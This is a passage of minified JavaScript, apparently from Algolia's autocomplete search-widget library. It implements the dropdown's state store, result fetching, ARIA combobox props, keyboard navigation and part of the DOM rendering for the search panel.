e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e,t,n){var r,i=t.initialState;return{getState:function(){return i},dispatch:function(r,a){var s=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?N(Object(n),!0).forEach(function(t){F(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},i);i=e(i,{type:r,props:t,payload:a}),n({state:i,prevState:s})},pendingRequests:(r=[],{add:function(e){return r.push(e),e.finally(function(){r=r.filter(function(t){return t!==e})})},cancelAll:function(){r.forEach(function(e){return e.cancel()})},isEmpty:function(){return 0===r.length}})}}function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach(function(t){C(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function C(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){return function(e){if(Array.isArray(e))return A(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return A(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?A(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function A(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function D(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?D(Object(n),!0).forEach(function(t){H(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function H(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach(function(t){B(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function B(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function W(e){return function(e){if(Array.isArray(e))return Q(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Q(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Q(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Q(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function U(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function V(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?U(Object(n),!0).forEach(function(t){$(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):U(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function $(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z(e){return Boolean(e.execute)}function K(e,t){return n=e,Boolean(null==n?void 0:n.execute)?V(V({},e),{},{requests:e.queries.map(function(n){return{query:n,sourceId:t,transformResponse:e.transformResponse}})}):{items:e,sourceId:t};var n}function J(e){var t=e.reduce(function(e,t){if(!z(t))return e.push(t),e;var n=t.searchClient,r=t.execute,i=t.requesterId,a=t.requests,s=e.find(function(e){return z(t)&&z(e)&&e.searchClient===n&&Boolean(i)&&e.requesterId===i});if(s){var o;(o=s.items).push.apply(o,W(a))}else{var c={execute:r,requesterId:i,items:a,searchClient:n};e.push(c)}return e},[]).map(function(e){if(!z(e))return Promise.resolve(e);var t=e,n=t.execute,r=t.items;return n({searchClient:t.searchClient,requests:r})});return Promise.all(t).then(function(e){return d(e)})}function X(e,t){return t.map(function(t){var n=e.filter(function(e){return e.sourceId===t.sourceId}),r=n.map(function(e){return e.items}),i=n[0].transformResponse,a=i?i(function(e){var t=e.map(function(e){var t;return j(j({},e),{},{hits:null===(t=e.hits)||void 0===t?void 0:t.map(function(t){return j(j({},t),{},{__autocomplete_indexName:e.index,__autocomplete_queryID:e.queryID})})})});return{results:t,hits:t.map(function(e){return e.hits}).filter(Boolean),facetHits:t.map(function(e){var t;return null===(t=e.facetHits)||void 0===t?void 0:t.map(function(e){return{label:e.value,count:e.count,_highlightResult:{label:{value:e.highlighted}}}})}).filter(Boolean)}}(r)):r;return a.every(Boolean),'The `getItems` function from source "'.concat(t.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),".\n\nDid you forget to return items?\n\nSee: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems"),{source:t,items:a}})}function G(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?G(Object(n),!0).forEach(function(t){Z(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Z(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ee(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function te(e){var t=e.event,n=e.nextState,r=void 0===n?{}:n,i=e.props,a=e.query,s=e.refresh,o=e.store,c=ee(e,Vt);$t&&i.environment.clearTimeout($t);var u=c.setCollections,l=c.setIsOpen,f=c.setQuery,h=c.setActiveItemId,p=c.setStatus;if(f(a),h(i.defaultActiveItemId),!a&&!1===i.openOnFocus){var m,g=o.getState().collections.map(function(e){return Y(Y({},e),{},{items:[]})});p("idle"),u(g),l(null!==(m=r.isOpen)&&void 0!==m?m:i.shouldPanelOpen({state:o.getState()}));var v=y(zt(g).then(function(){return Promise.resolve()}));return o.pendingRequests.add(v)}p("loading"),$t=i.environment.setTimeout(function(){p("stalled")},i.stallThreshold);var b=y(zt(i.getSources(Y({query:a,refresh:s,state:o.getState()},c)).then(function(e){return Promise.all(e.map(function(e){return Promise.resolve(e.getItems(Y({query:a,refresh:s,state:o.getState()},c))).then(function(t){return K(t,e.sourceId)})})).then(J).then(function(t){return X(t,e)}).then(function(e){return function(e){var t=e.collections,n=e.props,r=e.state,i=t.reduce(function(e,t){return q(q({},e),{},B({},t.source.sourceId,q(q({},t.source),{},{getItems:function(){return d(t.items)}})))},{});return d(n.reshape({sources:Object.values(i),sourcesBySourceId:i,state:r})).filter(Boolean).map(function(e){return{source:e,items:e.getItems()}})}({collections:e,props:i,state:o.getState()})})}))).then(function(e){var n;p("idle"),u(e);var f=i.shouldPanelOpen({state:o.getState()});l(null!==(n=r.isOpen)&&void 0!==n?n:i.openOnFocus&&!a&&f||f);var h=P(o.getState());if(null!==o.getState().activeItemId&&h){var d=h.item,m=h.itemInputValue,g=h.itemUrl,v=h.source;v.onActive(Y({event:t,item:d,itemInputValue:m,itemUrl:g,refresh:s,source:v,state:o.getState()},c))}}).finally(function(){p("idle"),$t&&i.environment.clearTimeout($t)});return o.pendingRequests.add(b)}function ne(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(n),!0).forEach(function(t){ie(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ne(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ie(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function oe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach(function(t){ce(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ce(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ue(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function le(e){var t=e.props,n=e.refresh,r=e.store,i=ue(e,Jt);return{getEnvironmentProps:function(e){function n(e){!r.getState().isOpen&&r.pendingRequests.isEmpty()||e.target===i||!1===[a,s].some(function(t){return n=t,r=e.target,n===r||n.contains(r);var n,r})&&(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())}var i=e.inputElement,a=e.formElement,s=e.panelElement;return oe({onTouchStart:n,onMouseDown:n,onTouchMove:function(e){!1!==r.getState().isOpen&&i===t.environment.document.activeElement&&e.target!==i&&i.blur()}},ue(e,Xt))},getRootProps:function(e){return oe({role:"combobox","aria-expanded":r.getState().isOpen,"aria-haspopup":"listbox","aria-owns":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label")},e)},getFormProps:function(e){return e.inputElement,oe({action:"",noValidate:!0,role:"search",onSubmit:function(a){var s;a.preventDefault(),t.onSubmit(oe({event:a,refresh:n,state:r.getState()},i)),r.dispatch("submit",null),null===(s=e.inputElement)||void 0===s||s.blur()},onReset:function(a){var s;a.preventDefault(),t.onReset(oe({event:a,refresh:n,state:r.getState()},i)),r.dispatch("reset",null),null===(s=e.inputElement)||void 0===s||s.focus()}},ue(e,Gt))},getLabelProps:function(e){return oe({htmlFor:"".concat(t.id,"-input"),id:"".concat(t.id,"-label")},e)},getInputProps:function(e){function a(e){(t.openOnFocus||Boolean(r.getState().query))&&te(oe({event:e,props:t,query:r.getState().completion||r.getState().query,refresh:n,store:r},i)),r.dispatch("focus",null)}var s,o=e||{};o.inputElement;var c=o.maxLength,u=void 0===c?512:c,l=ue(o,Yt),f=P(r.getState()),h=function(e){return Boolean(e&&e.match(Ut))}((null===(s=t.environment.navigator)||void 0===s?void 0:s.userAgent)||""),d=null!=f&&f.itemUrl&&!h?"go":"search";return oe({"aria-autocomplete":"both","aria-activedescendant":r.getState().isOpen&&null!==r.getState().activeItemId?"".concat(t.id,"-item-").concat(r.getState().activeItemId):void 0,"aria-controls":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label"),value:r.getState().completion||r.getState().query,id:"".concat(t.id,"-input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:d,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:u,type:"search",onChange:function(e){te(oe({event:e,props:t,query:e.currentTarget.value.slice(0,u),refresh:n,store:r},i))},onKeyDown:function(e){!function(e){var t=e.event,n=e.props,r=e.refresh,i=e.store,a=ae(e,Kt);if("ArrowUp"===t.key||"ArrowDown"===t.key){var s=function(){var e=n.environment.document.getElementById("".concat(n.id,"-item-").concat(i.getState().activeItemId));e&&(e.scrollIntoViewIfNeeded?e.scrollIntoViewIfNeeded(!1):e.scrollIntoView(!1))},o=function(){var e=P(i.getState());if(null!==i.getState().activeItemId&&e){var n=e.item,s=e.itemInputValue,o=e.itemUrl,c=e.source;c.onActive(re({event:t,item:n,itemInputValue:s,itemUrl:o,refresh:r,source:c,state:i.getState()},a))}};t.preventDefault(),!1===i.getState().isOpen&&(n.openOnFocus||Boolean(i.getState().query))?te(re({event:t,props:n,query:i.getState().query,refresh:r,store:i},a)).then(function(){i.dispatch(t.key,{nextActiveItemId:n.defaultActiveItemId}),o(),setTimeout(s,0)}):(i.dispatch(t.key,{}),o(),s())}else if("Escape"===t.key)t.preventDefault(),i.dispatch(t.key,null),i.pendingRequests.cancelAll();else if("Tab"===t.key)i.dispatch("blur",null),i.pendingRequests.cancelAll();else if("Enter"===t.key){if(null===i.getState().activeItemId||i.getState().collections.every(function(e){return 0===e.items.length}))return void(n.debug||i.pendingRequests.cancelAll());t.preventDefault();var c=P(i.getState()),u=c.item,l=c.itemInputValue,f=c.itemUrl,h=c.source;if(t.metaKey||t.ctrlKey)void 0!==f&&(h.onSelect(re({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewTab({itemUrl:f,item:u,state:i.getState()}));else if(t.shiftKey)void 0!==f&&(h.onSelect(re({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewWindow({itemUrl:f,item:u,state:i.getState()}));else if(t.altKey);else{if(void 0!==f)return h.onSelect(re({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),void n.navigator.navigate({itemUrl:f,item:u,state:i.getState()});te(re({event:t,nextState:{isOpen:!1},props:n,query:l,refresh:r,store:i},a)).then(function(){h.onSelect(re({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a))})}}}(oe({event:e,props:t,refresh:n,store:r},i))},onFocus:a,onBlur:Bt,onClick:function(n){e.inputElement!==t.environment.document.activeElement||r.getState().isOpen||a(n)}},l)},getPanelProps:function(e){return oe({onMouseDown:function(e){e.preventDefault()},onMouseLeave:function(){r.dispatch("mouseleave",null)}},e)},getListProps:function(e){return oe({role:"listbox","aria-labelledby":"".concat(t.id,"-label"),id:"".concat(t.id,"-list")},e)},getItemProps:function(e){var a=e.item,s=e.source,o=ue(e,Zt);return oe({id:"".concat(t.id,"-item-").concat(a.__autocomplete_id),role:"option","aria-selected":r.getState().activeItemId===a.__autocomplete_id,onMouseMove:function(e){if(a.__autocomplete_id!==r.getState().activeItemId){r.dispatch("mousemove",a.__autocomplete_id);var t=P(r.getState());if(null!==r.getState().activeItemId&&t){var s=t.item,o=t.itemInputValue,c=t.itemUrl,u=t.source;u.onActive(oe({event:e,item:s,itemInputValue:o,itemUrl:c,refresh:n,source:u,state:r.getState()},i))}}},onMouseDown:function(e){e.preventDefault()},onClick:function(e){var o=s.getItemInputValue({item:a,state:r.getState()}),c=s.getItemUrl({item:a,state:r.getState()});(c?Promise.resolve():te(oe({event:e,nextState:{isOpen:!1},props:t,query:o,refresh:n,store:r},i))).then(function(){s.onSelect(oe({event:e,item:a,itemInputValue:o,itemUrl:c,refresh:n,source:s,state:r.getState()},i))})}},o)}}}function fe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function he(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?fe(Object(n),!0).forEach(function(t){de(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function de(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function pe(e){var t,n,r,i,a=e.plugins,s=e.options,o=null===(t=((null===(n=s.__autocomplete_metadata)||void 0===n?void 0:n.userAgents)||[])[0])||void 0===t?void 0:t.segment,c=o?de({},o,Object.keys((null===(r=s.__autocomplete_metadata)||void 0===r?void 0:r.options)||{})):{};return{plugins:a.map(function(e){return{name:e.name,options:Object.keys(e.__autocomplete_pluginOptions||[])}}),options:he({"autocomplete-core":Object.keys(s)},c),ua:Qt.concat((null===(i=s.__autocomplete_metadata)||void 0===i?void 0:i.userAgents)||[])}}function me(e){var t,n=e.state;return!1===n.isOpen||null===n.activeItemId?null:(null===(t=P(n))||void 0===t?void 0:t.itemInputValue)||null}function ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ve(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach(function(t){ye(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function be(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function we(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?be(Object(n),!0).forEach(function(t){Se(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):be(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Se(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Re(e){function t(){return te(we({event:new Event("input"),nextState:{isOpen:i.getState().isOpen},props:r,query:i.getState().query,refresh:t,store:i},a))}var n=[],r=function(e,t){var n,r="undefined"!=typeof window?window:{},i=e.plugins||[];return L(L({debug:!1,openOnFocus:!1,placeholder:"",autoFocus:!1,defaultActiveItemId:null,stallThreshold:300,environment:r,shouldPanelOpen:function(e){return g(e.state)>0},reshape:function(e){return e.sources}},e),{},{id:null!==(n=e.id)&&void 0!==n?n:p(),plugins:i,initialState:L({activeItemId:null,query:"",completion:null,collections:[],isOpen:!1,status:"idle",context:{}},e.initialState),onStateChange:function(t){var n;null===(n=e.onStateChange)||void 0===n||n.call(e,t),i.forEach(function(e){var n;return null===(n=e.onStateChange)||void 0===n?void 0:n.call(e,t)})},onSubmit:function(t){var n;null===(n=e.onSubmit)||void 0===n||n.call(e,t),i.forEach(function(e){var n;return null===(n=e.onSubmit)||void 0===n?void 0:n.call(e,t)})},onReset:function(t){var n;null===(n=e.onReset)||void 0===n||n.call(e,t),i.forEach(function(e){var n;return null===(n=e.onReset)||void 0===n?void 0:n.call(e,t)})},getSources:function(n){return Promise.all([].concat(k(i.map(function(e){return e.getSources})),[e.getSources]).filter(Boolean).map(function(e){return _(e,n)})).then(function(e){return d(e)}).then(function(e){return e.map(function(e){return L(L({},e),{},{onSelect:function(n){e.onSelect(n),t.forEach(function(e){var t;return null===(t=e.onSelect)||void 0===t?void 0:t.call(e,n)})},onActive:function(n){e.onActive(n),t.forEach(function(e){var t;return null===(t=e.onActive)||void 0===t?void 0:t.call(e,n)})}})})})},navigator:L({navigate:function(e){var t=e.itemUrl;r.location.assign(t)},navigateNewTab:function(e){var t=e.itemUrl,n=r.open(t,"_blank","noopener");
null==n||n.focus()},navigateNewWindow:function(e){var t=e.itemUrl;r.open(t,"_blank","noopener")}},e.navigator)})}(e,n),i=I(en,r,function(e){var n=e.prevState,i=e.state;r.onStateChange(we({prevState:n,state:i,refresh:t},a))}),a=function(e){var t=e.store;return{setActiveItemId:function(e){t.dispatch("setActiveItemId",e)},setQuery:function(e){t.dispatch("setQuery",e)},setCollections:function(e){var n=0,r=e.map(function(e){return T(T({},e),{},{items:d(e.items).map(function(e){return T(T({},e),{},{__autocomplete_id:n++})})})});t.dispatch("setCollections",r)},setIsOpen:function(e){t.dispatch("setIsOpen",e)},setStatus:function(e){t.dispatch("setStatus",e)},setContext:function(e){t.dispatch("setContext",e)}}}({store:i}),s=le(we({props:r,refresh:t,store:i},a));return r.plugins.forEach(function(e){var r;return null===(r=e.subscribe)||void 0===r?void 0:r.call(e,we(we({},a),{},{refresh:t,onSelect:function(e){n.push({onSelect:e})},onActive:function(e){n.push({onActive:e})}}))}),function(e){var t,n,r=e.metadata,i=e.environment;if(null===(t=i.navigator)||void 0===t||null===(n=t.userAgent)||void 0===n?void 0:n.includes("Algolia Crawler")){var a=i.document.createElement("meta"),s=i.document.querySelector("head");a.name="algolia:metadata",setTimeout(function(){a.content=JSON.stringify(r),s.appendChild(a)},0)}}({metadata:pe({plugins:r.plugins,options:e}),environment:r.environment}),we(we({refresh:t},s),a)}function _e(e){var t=nn.get(this);return t||(t=new Map,nn.set(this,t)),(t=tn(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):r>=5&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e&&(s.push(r,e,0,n),r=6)),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?"--"===i&&">"===t?(r=1,i=""):i=t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),r=s,(s=s[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length>1?t:t[0]}function Pe(e,t){if("string"==typeof t){var n=e.document.querySelector(t);return"The element ".concat(JSON.stringify(t)," is not in the document."),n}return t}function xe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){return Object.keys(t).forEach(function(n){var r=e[n],i=t[n];r!==i&&(e[n]=[r,i].filter(Boolean).join(" "))}),e},{})}function je(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){return Object.keys(t).forEach(function(n){var r=e[n],i=t[n];Array.isArray(r)&&Array.isArray(i)?e[n]=r.concat.apply(r,c(i)):an(r)&&an(i)?e[n]=je(r,i):e[n]=i}),e},{})}function Oe(e,t){return Object.entries(e).reduce(function(e,r){var a=o(r,2),s=a[0],c=a[1];return t({key:s,value:c})?n(n({},e),{},i({},s,c)):e},{})}function Ne(e,t,n){e[t]=null===n?"":"number"!=typeof n?n:n+"px"}function Fe(e){this._listeners[e.type](e)}function Ie(e,t,n){var r,i,a=e[t];if("style"===t)if("string"==typeof n)e.style=n;else if(null===n)e.style="";else for(t in n)a&&n[t]===a[t]||Ne(e.style,t,n[t]);else"o"===t[0]&&"n"===t[1]?(r=t!==(t=t.replace(/Capture$/,"")),((i=t.toLowerCase())in e||sn.includes(i))&&(t=i),t=t.slice(2),e._listeners||(e._listeners={}),e._listeners[t]=n,n?a||e.addEventListener(t,Fe,r):e.removeEventListener(t,Fe,r)):"list"!==t&&"tagName"!==t&&"form"!==t&&"type"!==t&&"size"!==t&&"download"!==t&&"href"!==t&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(null==n||!1===n&&!/^ar/.test(t)?e.removeAttribute(t):e.setAttribute(t,n))}function Ee(e){return"onChange"===e?"onInput":e}function Te(e,t){for(var n in t)Ie(e,Ee(n),t[n])}function Ce(e,t){for(var n in t)"o"===n[0]&&"n"===n[1]||Ie(e,Ee(n),t[n])}function ke(e){return function(t,n){var r=n.children,i=void 0===r?[]:r,a=s(n,on),o=e.document.createElement(t);return Te(o,a),o.append.apply(o,c(i)),o}}function Ae(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.classNames,a=e.environment,o=e.isDetached,c=e.placeholder,u=void 0===c?"Search":c,l=e.propGetters,f=e.setIsModalOpen,h=e.state,d=e.translations,p=ke(a),m=l.getRootProps(n({state:h,props:t.getRootProps({})},r)),g=p("div",n({class:i.root},m)),v=p("div",{class:i.detachedContainer,onMouseDown:function(e){e.stopPropagation()}}),y=p("div",{class:i.detachedOverlay,children:[v],onMouseDown:function(){f(!1),t.setIsOpen(!1)}}),b=l.getLabelProps(n({state:h,props:t.getLabelProps({})},r)),w=p("button",{class:i.submitButton,type:"submit",title:d.submitButtonTitle,children:[ln({environment:a})]}),S=p("label",n({class:i.label,children:[w]},b)),R=p("button",{class:i.clearButton,type:"reset",title:d.clearButtonTitle,children:[rn({environment:a})]}),_=p("div",{class:i.loadingIndicator,children:[un({environment:a})]}),P=function(e){var t=e.autocompleteScopeApi,r=e.environment;e.classNames;var i=e.getInputProps,a=e.getInputPropsCore,o=e.isDetached,c=e.state,u=s(e,cn),l=ke(r)("input",u),f=i(n({state:c,props:a({inputElement:l}),inputElement:l},t));return Te(l,n(n({},f),{},{onKeyDown:function(e){o&&"Tab"===e.key||f.onKeyDown(e)}})),l}({class:i.input,environment:a,state:h,getInputProps:l.getInputProps,getInputPropsCore:t.getInputProps,autocompleteScopeApi:r,isDetached:o}),x=p("div",{class:i.inputWrapperPrefix,children:[S,_]}),j=p("div",{class:i.inputWrapperSuffix,children:[R]}),O=p("div",{class:i.inputWrapper,children:[P]}),N=l.getFormProps(n({state:h,props:t.getFormProps({inputElement:P})},r)),F=p("form",n({class:i.form,children:[x,O,j]},N)),I=l.getPanelProps(n({state:h,props:t.getPanelProps({})},r)),E=p("div",n({class:i.panel},I));if(o){var 